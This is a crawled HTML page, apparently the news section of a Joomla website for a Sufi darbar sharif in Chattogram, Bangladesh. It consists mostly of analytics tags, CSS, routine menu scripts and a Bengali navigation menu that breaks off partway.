

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html
body_size: 16961
content:
	
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="bn-bd" lang="bn-bd" dir="ltr">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111886972-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-111886972-3');
</script>	
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    <base href="https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="og:title" content="সংবাদ" />
	<meta name="og:type" content="article" />
	<meta name="og:image" content="https://kagatiaaliadarbar.org/images/2025/gaosul-azom-conference-2025.webp" />
	<meta name="og:url" content="https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html" />
	<meta name="og:site_name" content="কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ" />
	<meta name="og:description" content="কাগতিয়া আলিয়া গাউছুল আজম দরবার শরিফ, রাউজান, চট্টগ্রাম, বাংলাদেশ ।
মুনিরীয়া যুব তবলীগ কমিটি বাংলাদেশ ।" />
	<meta name="robots" content="noindex, nofollow" />
	<meta name="description" content="কাগতিয়া আলিয়া গাউছুল আজম দরবার শরিফ, রাউজান, চট্টগ্রাম, বাংলাদেশ ।
মুনিরীয়া যুব তবলীগ কমিটি বাংলাদেশ ।" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>সংবাদ - কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ</title>
	<link href="/সংবাদ.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/সংবাদ.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ice_future/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ice_future/css/joomla.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ice_future/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ice_future/css/responsive.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-6.min.css?a436bee1e5ae414f98db7ca13adfd7c0" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css?a436bee1e5ae414f98db7ca13adfd7c0" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?a436bee1e5ae414f98db7ca13adfd7c0" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?a436bee1e5ae414f98db7ca13adfd7c0" rel="stylesheet" type="text/css" />
	<link href="https://kagatiaaliadarbar.org/media/com_acym/css/module.min.css?v=910" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu/css/maximenuck.php?monid=maximenuck157" rel="stylesheet" type="text/css" />
	<style type="text/css">
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;text-decoration: none;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="maximenuck157"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck157"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck157"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="maximenuck157"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="maximenuck157"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="maximenuck157"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="maximenuck157"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck157"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="maximenuck157"] .mobilemenuck-button {
	min-height: 35px;
	height: 100%;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="maximenuck157"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="maximenuck157"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="maximenuck157"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="maximenuck157"] .mobilemenuck-item > .level1:hover, [data-id="maximenuck157"] .mobilemenuck-item > .level1.open {
	background: #008bb8;
}

[data-id="maximenuck157"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="maximenuck157"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="maximenuck157"] .mobilemenuck-item > .level2:hover, [data-id="maximenuck157"] .mobilemenuck-item > .level2.open {
	background: #f0f0f0;
}

[data-id="maximenuck157"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="maximenuck157"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="maximenuck157"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div:hover, [data-id="maximenuck157"] .mobilemenuck-item > .level2 + .mobilemenuck-submenu .mobilemenuck-item > div.open {
	background: #72a137;
}

[data-id="maximenuck157"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	min-height: 35px;
	height: 100%;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="maximenuck157"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
	padding-left: 10px;
	font-size: 12px;
}

[data-id="maximenuck157"] .mobilemenuck-item-counter {
	display: inline-block;
	margin: 0 5px;
	padding: 10px;
	font-size: 12px;
	line-height: 0;
	background: rgba(0,0,0,0.3);
	color: #eee;
	border-radius: 10px;
	height: 20px;
	transform: translate(10px,-3px);
	box-sizing: border-box;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}div#maximenuck157 .titreck-text {
	flex: 1;
}

div#maximenuck157 .maximenuck.rolloveritem  img {
	display: none !important;
}
@media screen and (max-width: 720px) {div#maximenuck157 ul.maximenuck li.maximenuck.nomobileck, div#maximenuck157 .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }
	div#maximenuck157.maximenuckh {
        height: auto !important;
    }
	
	div#maximenuck157.maximenuckh li.maxiFancybackground {
		display: none !important;
	}

    div#maximenuck157.maximenuckh ul:not(.noresponsive) {
        height: auto !important;
        padding-left: 0 !important;
        /*padding-right: 0 !important;*/
    }

    div#maximenuck157.maximenuckh ul:not(.noresponsive) li {
        float :none !important;
        width: 100% !important;
		box-sizing: border-box;
        /*padding-right: 0 !important;*/
		padding-left: 0 !important;
		padding-right: 0 !important;
        margin-right: 0 !important;
    }

    div#maximenuck157.maximenuckh ul:not(.noresponsive) li > div.floatck {
        width: 100% !important;
		box-sizing: border-box;
		right: 0 !important;
		left: 0 !important;
		margin-left: 0 !important;
		position: relative !important;
		/*display: none;
		height: auto !important;*/
    }
	
	div#maximenuck157.maximenuckh ul:not(.noresponsive) li:hover > div.floatck {
		position: relative !important;
		margin-left: 0 !important;
    }

    div#maximenuck157.maximenuckh ul:not(.noresponsive) div.floatck div.maximenuck2 {
        width: 100% !important;
    }

    div#maximenuck157.maximenuckh ul:not(.noresponsive) div.floatck div.floatck {
        width: 100% !important;
        margin: 20px 0 0 0 !important;
    }
	
	div#maximenuck157.maximenuckh ul:not(.noresponsive) div.floatck div.maxidrop-main {
        width: 100% !important;
    }

    div#maximenuck157.maximenuckh ul:not(.noresponsive) li.maximenucklogo img {
        display: block !important;
        margin-left: auto !important;
        margin-right: auto !important;
        float: none !important;
    }
	
	
	/* for vertical menu  */
	div#maximenuck157.maximenuckv {
        height: auto !important;
    }
	
	div#maximenuck157.maximenuckh li.maxiFancybackground {
		display: none !important;
	}

    div#maximenuck157.maximenuckv ul:not(.noresponsive) {
        height: auto !important;
        padding-left: 0 !important;
        /*padding-right: 0 !important;*/
    }

    div#maximenuck157.maximenuckv ul:not(.noresponsive) li {
        float :none !important;
        width: 100% !important;
        /*padding-right: 0 !important;*/
		padding-left: 0 !important;
        margin-right: 0 !important;
    }

    div#maximenuck157.maximenuckv ul:not(.noresponsive) li > div.floatck {
        width: 100% !important;
		right: 0 !important;
		margin-left: 0 !important;
		margin-top: 0 !important;
		position: relative !important;
		left: 0 !important;
		/*display: none;
		height: auto !important;*/
    }
	
	div#maximenuck157.maximenuckv ul:not(.noresponsive) li:hover > div.floatck {
		position: relative !important;
		margin-left: 0 !important;
    }

    div#maximenuck157.maximenuckv ul:not(.noresponsive) div.floatck div.maximenuck2 {
        width: 100% !important;
    }

    div#maximenuck157.maximenuckv ul:not(.noresponsive) div.floatck div.floatck {
        width: 100% !important;
        margin: 20px 0 0 0 !important;
    }
	
	div#maximenuck157.maximenuckv ul:not(.noresponsive) div.floatck div.maxidrop-main {
        width: 100% !important;
    }

    div#maximenuck157.maximenuckv ul:not(.noresponsive) li.maximenucklogo img {
        display: block !important;
        margin-left: auto !important;
        margin-right: auto !important;
        float: none !important;
    }
}
	
@media screen and (min-width: 721px) {
	div#maximenuck157 ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck157 .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }
}/*---------------------------------------------
---	 WCAG				                ---
----------------------------------------------*/
#maximenuck157.maximenuck-wcag-active .maximenuck-toggler-anchor ~ ul {
    display: block !important;
}

#maximenuck157 .maximenuck-toggler-anchor {
	height: 0;
	opacity: 0;
	overflow: hidden;
	display: none;
}#maximenuck157-mobile-bar, #maximenuck157-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:720px){
	#maximenuck157 { display: none !important; }
	#maximenuck157-mobile-bar, #maximenuck157-mobile-bar-wrap-topfixed { display: block; }
	.mobilemenuck-hide {display: none !important;}
    body { padding-top: 40px !important; } }:root {}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fcd8ff2108ac9f95c40f1a519349099e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/media/system/js/core.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?67f5df689b13225ac77d791a179a3249" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?a436bee1e5ae414f98db7ca13adfd7c0" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?a436bee1e5ae414f98db7ca13adfd7c0" defer="defer" type="text/javascript"></script>
	<script src="https://kagatiaaliadarbar.org/media/com_acym/js/module.min.js?v=910" type="text/javascript"></script>
	<script src="/modules/mod_maximenuck/assets/maximenuck.min.js" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.5.9" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
    jQuery(document).ready(function(){ 
			
			// Go to Top Link
			jQuery(window).scroll(function(){
				if ( jQuery(this).scrollTop() > 1000) {
					 jQuery("#gotop").addClass("gotop_active");
				} else {
					 jQuery("#gotop").removeClass("gotop_active");
				}
			}); 
			jQuery(".scrollup").click(function(){
				jQuery("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
			
			jQuery("[rel='tooltip']").tooltip();
			 
		});
		


				document.addEventListener("DOMContentLoaded", () =>{
					window.htmlAddContent = window?.htmlAddContent || "";
					if (window.htmlAddContent) {
        				document.body.insertAdjacentHTML("beforeend", window.htmlAddContent);
					}
				});
			
        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym79401"] = [];
acymModule["excludeValuesformAcym79401"]["1"] = "Name";
acymModule["excludeValuesformAcym79401"]["2"] = "Email";  });jQuery(document).ready(function(){new Maximenuck('#maximenuck157', {fxtransition : 'linear',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck157',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'open',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',clickclose : '0',closeclickoutside : '0',fxduration : 500});});jQuery(document).ready(function(){new FancyMaximenuck('#maximenuck157', {fancyTransition : 'linear',fancyDuree : 500});});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#maximenuck157'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'body',detectiontype : 'resolution',resolution : '720',usemodules : '0',useimages : '0',showlogo : '0',showdesc : '0',displaytype : 'accordion',displayeffect : 'slideright',menuwidth : '300',openedonactiveitem : '1',mobilebackbuttontext : 'Back',menuselector : 'ul.maximenuck',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'custom',logo_image : 'images/k-logo.jpg',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'onscroll',lock_button : '0',lock_forced : '0',accordion_use_effects : '1',accordion_toggle : '1',show_icons : '0',counter : '0',hide_desktop : '1',menuid : 'maximenuck157',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',logoimage : 'images/k-logo.jpg',uriroot : ''}); });
	</script>

		

<style type="text/css" media="screen">

#main {
	border-bottom: 1px solid #ccc;
	box-shadow: 0  1px 0 #fff;}	
	

 				

</style>


<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Coming+Soon|Open+Sans' rel='stylesheet' type='text/css'>

<link id="stylesheet" rel="stylesheet" type="text/css" href="/templates/ice_future/css/styles/style4.css" />

<!-- Template Styles -->
<link id="stylesheet-responsive" rel="stylesheet" type="text/css" href="/templates/ice_future/css/styles/style4_responsive.css" />




<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/ice_future/css/ie8.css" />
<![endif]-->

<!--[if lte IE 9]>
<style type="text/css" media="screen">

</style>	
<![endif]-->


<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->
<style type="text/css">
  div#right-col h3 a{color:#FFFFFF !important;}
  div#sppb-addon-1649235036017 a{color:#FFFFFF !important;}
  #section-id-a9e78be6-3980-4a0c-b80e-c34594df3fa4{padding-top: 5px !important; padding-bottom: 0px !important;}
</style>

</head>
<body class="">
    <div id="headerbg"></div> 
    <header id="header">
        <div class="container clearfix">
           <div id="logo">	
             <p><a href="/"><img src="https://kagatiaaliadarbar.org/images/logo-ka.png" alt="কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ" /></a></p>
            </div>
            <!-- debut Maximenu CK -->
	<div class="maximenuckh ltr" id="maximenuck157" style="z-index:10;">
						<ul class=" maximenuck">
				<li data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;" ><a  data-hover="মূলপাতা" class="maximenuck " href="http://kagatiaaliadarbar.org/"><span class="titreck"  data-hover="মূলপাতা"><span class="titreck-text"><span class="titreck-title">মূলপাতা</span></span></span></a>
		</li><li data-level="1" class="maximenuck item257 level1 " style="z-index : 11999;" ><a  data-hover="দরসুল কোরআন" class="maximenuck " href="/দরসুল-কোরআন.html"><span class="titreck"  data-hover="দরসুল কোরআন"><span class="titreck-text"><span class="titreck-title">দরসুল কোরআন</span></span></span></a>
		</li><li data-level="1" class="maximenuck item258 level1 " style="z-index : 11998;" ><a  data-hover="দরসুল হাদিস" class="maximenuck " href="/দরসুল-হাদিস.html"><span class="titreck"  data-hover="দরসুল হাদিস"><span class="titreck-text"><span class="titreck-title">দরসুল হাদিস</span></span></span></a>
		</li><li data-level="1" class="maximenuck item256 level1 " style="z-index : 11997;" ><a  data-hover="দরসুল ফিকহ" class="maximenuck " href="/দরসুল-ফিকহ.html"><span class="titreck"  data-hover="দরসুল ফিকহ"><span class="titreck-text"><span class="titreck-title">দরসুল ফিকহ</span></span></span></a>
		</li><li data-level="1" class="maximenuck item265 level1 " style="z-index : 11996;" ><a  data-hover="মাসালা মাসায়েল" class="maximenuck " href="/মাসালা-মাসায়েল.html"><span class="titreck"  data-hover="মাসালা মাসায়েল"><span class="titreck-text"><span class="titreck-title">মাসালা মাসায়েল</span></span></span></a>
		</li><li data-level="1" class="maximenuck item105 parent level1 " style="z-index : 11995;" ><a  data-hover="গাউছুল আজম" class="maximenuck " href="/গাউছুল-আজম.html"><span class="titreck"  data-hover="গাউছুল আজম"><span class="titreck-text"><span class="titreck-title">গাউছুল আজম</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item127 first level2 " style="z-index : 11994;" ><a  data-hover="জীবন বৃত্তান্ত" class="maximenuck " href="/গাউছুল-আজম/জীবন-বৃত্তান্ত.html"><span class="titreck"  data-hover="জীবন বৃত্তান্ত"><span class="titreck-text"><span class="titreck-title">জীবন বৃত্তান্ত</span></span></span></a>
		</li><li data-level="2" class="maximenuck item128 last level2 " style="z-index : 11993;" ><a  data-hover="কারামত" class="maximenuck " href="/গাউছুল-আজম/কারামত.html"><span class="titreck"  data-hover="কারামত"><span class="titreck-text"><span class="titreck-title">কারামত</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item102 parent level1 " style="z-index : 11992;" ><a  data-hover="ত্বরিকত" class="maximenuck " href="/ত্বরিকত.html"><span class="titreck"  data-hover="ত্বরিকত"><span class="titreck-text"><span class="titreck-title">ত্বরিকত</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item114 first level2 " style="z-index : 11991;" ><a  data-hover="গাউছুল আজমের ত্বরিকত " class="maximenuck " href="/ত্বরিকত/গাউছুল-আজমের-ত্বরিকত.html"><span class="titreck"  data-hover="গাউছুল আজমের ত্বরিকত "><span class="titreck-text"><span class="titreck-title">গাউছুল আজমের ত্বরিকত </span></span></span></a>
		</li><li data-level="2" class="maximenuck item113 level2 " style="z-index : 11990;" ><a  data-hover="ত্বরিকতের প্রয়োজনীয়তা" class="maximenuck " href="/ত্বরিকত/ত্বরিকতের-প্রয়োজনীয়তা.html"><span class="titreck"  data-hover="ত্বরিকতের প্রয়োজনীয়তা"><span class="titreck-text"><span class="titreck-title">ত্বরিকতের প্রয়োজনীয়তা</span></span></span></a>
		</li><li data-level="2" class="maximenuck item115 level2 " style="z-index : 11989;" ><a  data-hover="পীর, মুর্শিদ বা পথ-প্রদর্শক গ্রহণ প্রসঙ্গে" class="maximenuck " href="/ত্বরিকত/পীর-মুর্শিদ-পথ-প্রদর্শক-গ্রহণ-প্রসঙ্গে.html"><span class="titreck"  data-hover="পীর, মুর্শিদ বা পথ-প্রদর্শক গ্রহণ প্রসঙ্গে"><span class="titreck-text"><span class="titreck-title">পীর, মুর্শিদ বা পথ-প্রদর্শক গ্রহণ প্রসঙ্গে</span></span></span></a>
		</li><li data-level="2" class="maximenuck item116 parent last level2 " style="z-index : 11988;" ><a  data-hover="স্বকীয় বৈশিষ্ট্য" class="maximenuck " href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য.html"><span class="titreck"  data-hover="স্বকীয় বৈশিষ্ট্য"><span class="titreck-text"><span class="titreck-title">স্বকীয় বৈশিষ্ট্য</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item117 first level3 " style="z-index : 11987;" ><a  data-hover="কোরানের ফয়েজ" class="maximenuck " href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/কোরানের-ফয়েজ.html"><span class="titreck"  data-hover="কোরানের ফয়েজ"><span class="titreck-text"><span class="titreck-title">কোরানের ফয়েজ</span></span></span></a>
		</li><li data-level="3" class="maximenuck item118 parent level3 " style="z-index : 11986;" ><a  data-hover="তাওয়াজ্জুহ" class="maximenuck " href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ.html"><span class="titreck"  data-hover="তাওয়াজ্জুহ"><span class="titreck-text"><span class="titreck-title">তাওয়াজ্জুহ</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
